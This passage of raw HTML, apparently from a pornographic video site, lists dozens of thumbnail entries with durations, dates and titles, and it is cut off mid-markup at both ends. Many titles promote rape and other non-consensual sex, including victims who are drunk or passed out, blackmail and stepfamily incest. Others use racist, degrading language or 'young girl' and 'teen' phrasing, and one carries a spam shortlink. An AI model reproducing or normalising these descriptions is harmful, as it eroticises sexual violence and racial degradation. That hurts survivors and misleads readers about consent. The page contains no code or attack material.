                                <span class="thumb-extra">0 9.09.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/6381708285207358838/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="589061dfa7f3ad76" src="/thumbs/838/6381708285207358838_0.jpg"/>
                                    <span class="thumb-info">5:09</span>
                                </div>
                                <span class="thumb-desc">Make love to the pussy !!!</span>
                                <span class="thumb-extra">0 28.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2705852732804836255/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9695a2b9f" src="/thumbs/255/2705852732804836255_0.jpg"/>
                                    <span class="thumb-info">17:55</span>
                                </div>
                                <span class="thumb-desc">Ass banging in the shower</span>
                                <span class="thumb-extra">0 27.02.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/4838930187219377581/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="4327555e16201dad" src="/thumbs/581/4838930187219377581_0.jpg"/>
                                    <span class="thumb-info">14:44</span>
                                </div>
                                <span class="thumb-desc">girl ass violently fucked in a brutal porn movie with real rape xxx content.</span>
                                <span class="thumb-extra">0 12.09.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/8440757376077873596/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="7523981ccc6141bc" src="/thumbs/596/8440757376077873596_0.jpg"/>
                                    <span class="thumb-info">11:25</span>
                                </div>
                                <span class="thumb-desc">Daddy Need Special Attention From Hot Black Stepdaughter</span>
                                <span class="thumb-extra">0 16.07.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942638135137162/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10604a538a" src="/thumbs/162/3824942638135137162_0.jpg"/>
                                    <span class="thumb-info">10:14</span>
                                </div>
                                <span class="thumb-desc">Slutty Latina Angel del Rey gets throat and ass slammed hard</span>
                                <span class="thumb-extra">0 11.03.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/723194487648155119/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="a094d8e0bc9f5ef" src="/thumbs/119/723194487648155119_0.jpg"/>
                                    <span class="thumb-info">2:15</span>
                                </div>
                                <span class="thumb-desc">Smiling young girl makes older guy cum MUST SEE https://goo.gl/vTJYMS</span>
                                <span class="thumb-extra">0 20.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/1426482546017383533/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="13cbe25159a9346d" src="/thumbs/533/1426482546017383533_0.jpg"/>
                                    <span class="thumb-info">6:49</span>
                                </div>
                                <span class="thumb-desc">Kinky big pussy lips African slut rough fucking with gonzo dick costumer</span>
                                <span class="thumb-extra">0 4.05.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/21200274679630796/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="4b5189996b8bcc" src="/thumbs/796/21200274679630796_0.jpg"/>
                                    <span class="thumb-info">13:07</span>
                                </div>
                                <span class="thumb-desc">the rough in shadow rape porn movie featured a brutal ass fuck scene of a young wife getting violently raped by her own stepdad.</span>
                                <span class="thumb-extra">0 9.09.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942636769617315/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed100ee625a3" src="/thumbs/315/3824942636769617315_0.jpg"/>
                                    <span class="thumb-info">12:46</span>
                                </div>
                                <span class="thumb-desc">Japanese forced by black guys creampied multiple times</span>
                                <span class="thumb-extra">0 2.09.2019</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2796583720310733383/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="26cf7613a1c2fa47" src="/thumbs/383/2796583720310733383_0.jpg"/>
                                    <span class="thumb-info">16:21</span>
                                </div>
                                <span class="thumb-desc">4. brutal fuck and real rape porn scenes of a hot milf's forced ass in homemade xxx porn.</span>
                                <span class="thumb-extra">0 16.09.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/8485817613430002877/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="75c3ae28dd3f94bd" src="/thumbs/877/8485817613430002877_0.jpg"/>
                                    <span class="thumb-info">5:44</span>
                                </div>
                                <span class="thumb-desc">ass turns to blowjob when it's in homemade xxx rape movie.</span>
                                <span class="thumb-extra">0 9.09.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/1426482546235575599/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="13cbe25166aa8d2f" src="/thumbs/599/1426482546235575599_0.jpg"/>
                                    <span class="thumb-info">10:05</span>
                                </div>
                                <span class="thumb-desc">Messy facial for anal sex loving babe Anita Bellini</span>
                                <span class="thumb-extra">0 18.03.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/5251457613102912681/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="48e0ece02e0514a9" src="/thumbs/681/5251457613102912681_0.jpg"/>
                                    <span class="thumb-info">6:57</span>
                                </div>
                                <span class="thumb-desc">ass is usually used as sexual toy but in rape porn movie it is a body part that is often taken advantage of.</span>
                                <span class="thumb-extra">0 9.09.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/6835978448337398421/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="5ede462e21606a95" src="/thumbs/421/6835978448337398421_0.jpg"/>
                                    <span class="thumb-info">9:00</span>
                                </div>
                                <span class="thumb-desc">milf suffering in brutal porn movie with violent sex and ass forced.</span>
                                <span class="thumb-extra">0 9.09.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/6654443411677290316/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="5c595506b2f69f4c" src="/thumbs/316/6654443411677290316_0.jpg"/>
                                    <span class="thumb-info">7:00</span>
                                </div>
                                <span class="thumb-desc">hot ass and amateur girl in an xxx rape scene of the free rape porn movie.</span>
                                <span class="thumb-extra">0 10.09.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/7629423504437744825/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="69e128413f0714b9" src="/thumbs/825/7629423504437744825_0.jpg"/>
                                    <span class="thumb-info">6:21</span>
                                </div>
                                <span class="thumb-desc">Brazilian Shemale Achylla Santos Bareback</span>
                                <span class="thumb-extra">0 9.03.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942640721595858/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10fa748dd2" src="/thumbs/858/3824942640721595858_0.jpg"/>
                                    <span class="thumb-info">4:49</span>
                                </div>
                                <span class="thumb-desc">Cam girl takes a MONSTER Black dildo very Deep. Anal Fucked by machine hard and screams WARNING: VERY BRUTAL</span>
                                <span class="thumb-extra">0 8.03.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/8678139197959899589/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="786ef19f2dcb09c5" src="/thumbs/589/8678139197959899589_0.jpg"/>
                                    <span class="thumb-info">6:57</span>
                                </div>
                                <span class="thumb-desc">a drunk girl is forced into ass-fucking in a homemade porn movie.</span>
                                <span class="thumb-extra">0 23.01.2024</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/5326507692046322614/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="49eb8e865dce8bb6" src="/thumbs/614/5326507692046322614_0.jpg"/>
                                    <span class="thumb-info">2:21</span>
                                </div>
                                <span class="thumb-desc">Egyptian Princess creams all over Handsomedevan in the bathroom</span>
                                <span class="thumb-extra">0 9.03.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2705852734816339134/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9e13f44be" src="/thumbs/134/2705852734816339134_0.jpg"/>
                                    <span class="thumb-info">12:22</span>
                                </div>
                                <span class="thumb-desc">Gorgeous ebony slut Chanel Skye gets her ass pounded rough</span>
                                <span class="thumb-extra">0 27.02.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/1745205797352368170/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1838376d1b23e82a" src="/thumbs/170/1745205797352368170_0.jpg"/>
                                    <span class="thumb-info">10:39</span>
                                </div>
                                <span class="thumb-desc">had never been to the motel when she was forced to give her ass</span>
                                <span class="thumb-extra">0 11.03.2024</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/1426482545319494050/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="13cbe251301041a2" src="/thumbs/50/1426482545319494050_0.jpg"/>
                                    <span class="thumb-info">8:00</span>
                                </div>
                                <span class="thumb-desc">Brutal interracial anal teen and porn music video ass Fun Sized cronys</span>
                                <span class="thumb-extra">0 27.02.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2705852733258011605/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9845d13d5" src="/thumbs/605/2705852733258011605_0.jpg"/>
                                    <span class="thumb-info">15:10</span>
                                </div>
                                <span class="thumb-desc">Ass Traffic Rough anal sex for russian redhead</span>
                                <span class="thumb-extra">0 20.03.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2705852732964216163/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb972da1d63" src="/thumbs/163/2705852732964216163_0.jpg"/>
                                    <span class="thumb-info">7:59</span>
                                </div>
                                <span class="thumb-desc">Asian brunette whore sucks and gets ass fucked real rough</span>
                                <span class="thumb-extra">0 11.03.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/5291616518046884131/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="496f992fddc62123" src="/thumbs/131/5291616518046884131_0.jpg"/>
                                    <span class="thumb-info">7:00</span>
                                </div>
                                <span class="thumb-desc">violent and brutal porn video of man forcing a girl in anal sex and ass fucking.</span>
                                <span class="thumb-extra">0 12.09.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2705852731958539221/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb936e8b3d5" src="/thumbs/221/2705852731958539221_0.v1567868280"/>
                                    <span class="thumb-info">17:07</span>
                                </div>
                                <span class="thumb-desc">Hot black girl gets brutal ass fucking in a suitcase</span>
                                <span class="thumb-extra">0 27.02.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2197670785598782417/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1e7fb1ef8cde7bd1" src="/thumbs/417/2197670785598782417_0.jpg"/>
                                    <span class="thumb-info">6:19</span>
                                </div>
                                <span class="thumb-desc">Shemale Teens Enjoying Rough Anal Sex</span>
                                <span class="thumb-extra">0 9.03.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942638904711919/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed108e291aef" src="/thumbs/919/3824942638904711919_0.jpg"/>
                                    <span class="thumb-info">10:07</span>
                                </div>
                                <span class="thumb-desc">Racist teen throat demolished &amp; degraded by a huge black cock</span>
                                <span class="thumb-extra">0 6.05.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2705852734653968183/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9d791af37" src="/thumbs/183/2705852734653968183_0.jpg"/>
                                    <span class="thumb-info">10:06</span>
                                </div>
                                <span class="thumb-desc">French mature with big ass gets rough anal sex</span>
                                <span class="thumb-extra">0 12.04.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942639421666133/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10acf93355" src="/thumbs/133/3824942639421666133_0.jpg"/>
                                    <span class="thumb-info">6:40</span>
                                </div>
                                <span class="thumb-desc">African Slave Gets Forced Into Sucking Outdoors</span>
                                <span class="thumb-extra">0 18.10.2017</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2705852734781940254/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9df32621e" src="/thumbs/254/2705852734781940254_0.jpg"/>
                                    <span class="thumb-info">13:08</span>
                                </div>
                                <span class="thumb-desc">Wife fucked by black guy</span>
                                <span class="thumb-extra">0 4.05.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942640484153262/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10ec4d77ae" src="/thumbs/262/3824942640484153262_0.jpg"/>
                                    <span class="thumb-info">12:19</span>
                                </div>
                                <span class="thumb-desc">Brazilian Extreme Deepthroat Slave</span>
                                <span class="thumb-extra">0 23.08.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/1659073507966242748/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="17063690ba96cfbc" src="/thumbs/748/1659073507966242748_0.jpg"/>
                                    <span class="thumb-info">10:16</span>
                                </div>
                                <span class="thumb-desc">Celebrating Sandra's 25th birthday with her five very handsome and sexy guy friends. During the cutting of the cake, she decides to treat herself to some sex with the guy who has the biggest cock in the room. Experience Sandra's Surprise Live</span>
                                <span class="thumb-extra">0 20.12.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/831761033521197997/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="b8b0240cd0af3ad" src="/thumbs/997/831761033521197997_0.jpg"/>
                                    <span class="thumb-info">13:10</span>
                                </div>
                                <span class="thumb-desc">his drunk state had no regard for her desires when the brutal fuck happened.</span>
                                <span class="thumb-extra">0 30.09.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/6323761531311578437/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="57c2839ba61b5d45" src="/thumbs/437/6323761531311578437_0.jpg"/>
                                    <span class="thumb-info">6:57</span>
                                </div>
                                <span class="thumb-desc">ass sucking, cock and dick, oral sex, and violent sex are some of the elements of these movies.</span>
                                <span class="thumb-extra">0 10.10.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2705852731525354613/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb91d16d475" src="/thumbs/613/2705852731525354613_0.jpg"/>
                                    <span class="thumb-info">24:49</span>
                                </div>
                                <span class="thumb-desc">Polish Teen Rough Anal With An Old Guy</span>
                                <span class="thumb-extra">0 12.04.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942637988462091/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10578c3e0b" src="/thumbs/91/3824942637988462091_0.jpg"/>
                                    <span class="thumb-info">6:00</span>
                                </div>
                                <span class="thumb-desc">Little Malaysia devours a big black cock</span>
                                <span class="thumb-extra">0 6.05.2018</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942636778480953/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed100f6d6539" src="/thumbs/953/3824942636778480953_0.jpg"/>
                                    <span class="thumb-info">4:03</span>
                                </div>
                                <span class="thumb-desc">Nina Moore Gets Her Ass Violated By A White Guy</span>
                                <span class="thumb-extra">0 22.03.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/1426482546253919488/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="13cbe25167c27500" src="/thumbs/488/1426482546253919488_0.jpg"/>
                                    <span class="thumb-info">6:00</span>
                                </div>
                                <span class="thumb-desc">Italian bondage and brutal screaming compilation In this ass fuck therapy</span>
                                <span class="thumb-extra">0 9.03.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2705852733140310952/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb97d591ba8" src="/thumbs/952/2705852733140310952_0.jpg"/>
                                    <span class="thumb-info">16:55</span>
                                </div>
                                <span class="thumb-desc">Two big black cocks are going to violate every hole I have</span>
                                <span class="thumb-extra">0 28.02.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3446371973617433142/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="2fd3f90ce3543a36" src="/thumbs/142/3446371973617433142_0.jpg"/>
                                    <span class="thumb-info">1:36</span>
                                </div>
                                <span class="thumb-desc">Black DP, PussyKat, 2on1, BBC, ATM, Balls Deep, DP, Rough Sex, Big Gapes, Creampie Swallow GL821</span>
                                <span class="thumb-extra">0 24.02.2024</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2705852732698565936/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb963049d30" src="/thumbs/936/2705852732698565936_0.jpg"/>
                                    <span class="thumb-info">9:20</span>
                                </div>
                                <span class="thumb-desc">Hot big ass latina MILF gets a rough fucked in the kitchen</span>
                                <span class="thumb-extra">0 19.03.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/5741241839602872531/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="4facfd08e323b0d3" src="/thumbs/531/5741241839602872531_0.jpg"/>
                                    <span class="thumb-info">7:52</span>
                                </div>
                                <span class="thumb-desc">black teen daya knight punished for shoplifting</span>
                                <span class="thumb-extra">0 16.03.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/1426482548619518784/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="13cbe251f4c2a340" src="/thumbs/784/1426482548619518784_0.jpg"/>
                                    <span class="thumb-info">5:00</span>
                                </div>
                                <span class="thumb-desc">French milf interracial threesome Black suspect taken on a rough ride</span>
                                <span class="thumb-extra">0 26.03.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/1426482547312148063/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="13cbe251a6d5be5f" src="/thumbs/63/1426482547312148063_0.jpg"/>
                                    <span class="thumb-info">10:20</span>
                                </div>
                                <span class="thumb-desc">Exploitedteensasia Exclusive Scene Filipino Amateur Teen Mandy Finger In Ass And Face Full Of Cum</span>
                                <span class="thumb-extra">0 2.03.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942638571894791/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed107a52b807" src="/thumbs/791/3824942638571894791_0.jpg"/>
                                    <span class="thumb-info">5:03</span>
                                </div>
                                <span class="thumb-desc">Black Slut With Blood Shot Eyes Getting Dat Face Fucked Raw</span>
                                <span class="thumb-extra">0 31.03.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/7617847339970826812/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="69b807cb6c1d923c" src="/thumbs/812/7617847339970826812_0.jpg"/>
                                    <span class="thumb-info">6:57</span>
                                </div>
                                <span class="thumb-desc">rape porn ass fucked - an innocent girl brutally fucked in her ass in an amateur homemade rape porn.</span>
                                <span class="thumb-extra">0 13.10.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942639003303653/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1094097ee5" src="/thumbs/653/3824942639003303653_0.jpg"/>
                                    <span class="thumb-info">8:17</span>
                                </div>
                                <span class="thumb-desc">Petite Latina Teen Shoplifter Force Fucked By White Security Officer- Vienna Black</span>
                                <span class="thumb-extra">0 13.05.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942636939469972/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed101905e494" src="/thumbs/972/3824942636939469972_0.jpg"/>
                                    <span class="thumb-info">7:00</span>
                                </div>
                                <span class="thumb-desc">Tia Cyrus fucked by black dick</span>
                                <span class="thumb-extra">0 13.07.2019</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/1426482547120162565/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="13cbe2519b644705" src="/thumbs/565/1426482547120162565_0.jpg"/>
                                    <span class="thumb-info">5:00</span>
                                </div>
                                <span class="thumb-desc">Amateur chinese teen blowjob and rough hardcore brutal gangbang Black</span>
                                <span class="thumb-extra">0 28.02.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942639763554985/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10c15a02a9" src="/thumbs/985/3824942639763554985_0.jpg"/>
                                    <span class="thumb-info">8:26</span>
                                </div>
                                <span class="thumb-desc">Hairy Black Girl Dayana</span>
                                <span class="thumb-extra">0 5.05.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942640233605330/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10dd5e68d2" src="/thumbs/330/3824942640233605330_0.jpg"/>
                                    <span class="thumb-info">11:17</span>
                                </div>
                                <span class="thumb-desc">Dad Forced Daughter To Fuck After Getting Caught Selling Ass</span>
                                <span class="thumb-extra">0 24.09.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/5987287414820292922/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="53171e2e8887c93a" src="/thumbs/922/5987287414820292922_0.jpg"/>
                                    <span class="thumb-info">3:47</span>
                                </div>
                                <span class="thumb-desc">a young mom getting brutally raped in a homemade video, her ass and blowjob sucking a big dick.</span>
                                <span class="thumb-extra">0 13.12.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2090376844405973084/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1d0282aa2985205c" src="/thumbs/84/2090376844405973084_0.jpg"/>
                                    <span class="thumb-info">4:45</span>
                                </div>
                                <span class="thumb-desc">a drunk girl rape porn scene with an ass being brutally fucked.</span>
                                <span class="thumb-extra">0 14.12.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/660348778588804386/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="92a07b727a61522" src="/thumbs/386/660348778588804386_0.jpg"/>
                                    <span class="thumb-info">16:06</span>
                                </div>
                                <span class="thumb-desc">rape porn with ass eating and violent sex for ass and dick sucking.</span>
                                <span class="thumb-extra">0 9.09.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2705852734828872912/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9e1fe84d0" src="/thumbs/912/2705852734828872912_0.jpg"/>
                                    <span class="thumb-info">2:54</span>
                                </div>
                                <span class="thumb-desc">Two Exotic Girls Get Fucked By A Lucky Guy</span>
                                <span class="thumb-extra">0 31.03.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/5823887441226600617/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="50d29ac5822b90a9" src="/thumbs/617/5823887441226600617_0.jpg"/>
                                    <span class="thumb-info">5:01</span>
                                </div>
                                <span class="thumb-desc">Rough cowboy sex with black ebony girl while BF is stuck</span>
                                <span class="thumb-extra">0 28.12.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/5196058658855847574/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="481c1bd201320696" src="/thumbs/574/5196058658855847574_0.jpg"/>
                                    <span class="thumb-info">11:21</span>
                                </div>
                                <span class="thumb-desc">No mercy interracial sex. Muscled Black man tearing up white ass Raw with BBC. WARNING: EXTREMELY GRAPHIC!</span>
                                <span class="thumb-extra">0 22.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2535384317170662512/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="232f7e9a7a0dbc70" src="/thumbs/512/2535384317170662512_0.jpg"/>
                                    <span class="thumb-info">7:00</span>
                                </div>
                                <span class="thumb-desc">hot spit, sweat and ass slaps grace these homemade videos of cock sucking and gay rape.</span>
                                <span class="thumb-extra">0 9.09.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942639724927758/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10bf0c9b0e" src="/thumbs/758/3824942639724927758_0.jpg"/>
                                    <span class="thumb-info">6:17</span>
                                </div>
                                <span class="thumb-desc">Black man blackmails son&#039;s girlfriend into rough sex</span>
                                <span class="thumb-extra">0 19.09.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/1426482548441996546/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="13cbe251ea2ddd02" src="/thumbs/546/1426482548441996546_0.jpg"/>
                                    <span class="thumb-info">5:01</span>
                                </div>
                                <span class="thumb-desc">Black Ghetto Whore With Her Leash On Face Fuck Furiously</span>
                                <span class="thumb-extra">0 29.05.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/8242473654288368883/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="7263261e3a5fc4f3" src="/thumbs/883/8242473654288368883_0.jpg"/>
                                    <span class="thumb-info">6:57</span>
                                </div>
                                <span class="thumb-desc">two brothers sex with cock sucking and hard core ass fucking.</span>
                                <span class="thumb-extra">0 25.09.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/1426482548448070476/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="13cbe251ea8a8b4c" src="/thumbs/476/1426482548448070476_0.jpg"/>
                                    <span class="thumb-info">6:02</span>
                                </div>
                                <span class="thumb-desc">My wife gets fucked by black man she sucks his dick gets pussy fucked</span>
                                <span class="thumb-extra">0 13.03.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/4820143755416963107/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="42e4973513f20823" src="/thumbs/107/4820143755416963107_0.jpg"/>
                                    <span class="thumb-info">1:09</span>
                                </div>
                                <span class="thumb-desc">BDSM with young Asian beauty Karolina Geiman ( pissing from the ass )</span>
                                <span class="thumb-extra">0 10.01.2024</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942636626839376/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1006638750" src="/thumbs/376/3824942636626839376_0.jpg"/>
                                    <span class="thumb-info">2:00</span>
                                </div>
                                <span class="thumb-desc">My friend&rsquo;s girl passed out with my friend at my party so I played with her ass</span>
                                <span class="thumb-extra">0 16.08.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/7452916023255069466/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="676e13a2caef731a" src="/thumbs/466/7452916023255069466_0.jpg"/>
                                    <span class="thumb-info">4:02</span>
                                </div>
                                <span class="thumb-desc">his violent sex actions left her screaming in a state of shock.</span>
                                <span class="thumb-extra">0 5.01.2025</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3283291912586831078/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="2d9098994fa6a4e6" src="/thumbs/78/3283291912586831078_0.jpg"/>
                                    <span class="thumb-info">16:59</span>
                                </div>
                                <span class="thumb-desc">HOT black espana deep throat and sperm in her backside</span>
                                <span class="thumb-extra">0 19.12.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942638403672829/" class="trd">
